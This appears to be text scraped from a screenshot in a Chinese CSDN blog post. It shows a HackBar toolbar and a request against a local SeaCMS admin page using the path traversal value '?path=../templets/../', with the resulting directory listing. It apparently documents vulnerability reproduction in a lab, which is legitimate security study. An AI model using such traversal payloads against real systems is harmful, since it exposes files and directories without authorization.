 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.1.3:81/seacms/q5zsc/admin_template.php?path=../templets/../
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
/table>
模板管理
文件名 模板类型 文件大小 修改时间
当前目录：../templets/..
上一级目录
.htaccess 其它文件 0 B 2023-06-13
.idea 其它文件 0 B 2023-06-13
article 文件夹 7.64 K 2023-06-13
articlelist 文件夹 4.21 K 2023-06-13
comment 文件夹 68.35 K 2023-06-13
comment.php 其它文件 0.94 K 2018-12-11
data 文件夹 56.85 K 2023-06-13
desktop.php 其它文件 0.34 K 2018-12-11
detail 文件夹 9.92 K 2023-06-13
其它文件 3.84 K 2018-12-11
CSDN @Dao-道法自然